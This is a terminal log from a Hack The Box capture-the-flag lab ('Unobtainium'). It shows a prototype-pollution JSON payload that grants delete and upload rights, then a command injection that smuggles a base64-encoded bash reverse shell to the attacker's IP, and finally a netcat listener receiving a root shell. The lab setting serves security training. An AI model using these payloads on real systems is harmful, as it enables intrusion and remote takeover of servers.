 ┌──╼[us-free-1]─[10.10.14.12]─[root@parrot]─[~/Desktop/HTB/Unobtainium]
└──╼ [★]$ ./read_write.sh '{"constructor":{"prototype":{"canDelete":true, "canUpload":true}}}'
{
  "ok": true
}
┌──╼[us-free-1]─[10.10.14.12]─[root@parrot]─[~/Desktop/HTB/Unobtainium]
└──╼ [★]$ chmod +x rev.sh
┌──╼[us-free-1]─[10.10.14.12]─[root@parrot]─[~/Desktop/HTB/Unobtainium]
└──╼ [★]$ ./rev.sh "& echo $(echo 'bash -i >& /dev/tcp/10.10.14.12/9002 0>&1' | base64) | base64 -d | bash"
┌──╼[us-free-1]─[10.10.14.12]─[root@parrot]─[~/Desktop/HTB/Unobtainium]
└──╼ [★]$
┌──╼[us-free-1]─[10.10.14.12]─[root@parrot]─[~/Desktop/HTB/Unobtainium]
└──╼ [★]$ nc -nvlp 9002
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9002
Ncat: Listening on 0.0.0.0:9002
Ncat: Connection from 10.10.10.235.
Ncat: Connection from 10.10.10.235:35262.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@devnode-deployment-cd86fb5c-qlxww:/usr/src/app#